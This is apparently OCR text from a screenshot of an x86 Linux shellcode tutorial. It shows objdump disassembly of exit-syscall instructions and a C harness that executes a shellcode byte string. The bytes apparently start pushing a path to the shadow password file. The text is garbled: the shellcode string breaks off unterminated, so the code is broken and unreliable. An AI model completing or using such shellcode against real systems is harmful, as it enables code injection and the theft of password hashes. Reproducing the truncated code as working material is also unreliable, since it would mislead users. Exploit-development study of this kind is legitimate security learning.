
 804807a:    cd 80                    int    $0x80

 804807c:    31 c0                    xor    %eax,%eax

 804807e:    40                       inc    %eax

 804807f:    cd 80                    int    $0x80

#include <stdio.h>

#include <string.h>

char *shellcode =

"\x31\xc0\x50\x68\x61\x64\x6f\x77\
int main(void){

    fprintf(stdout,"Length: %d\n",strlen(shellcode));

    (*(void(*)()) shellcode)();}

Tags: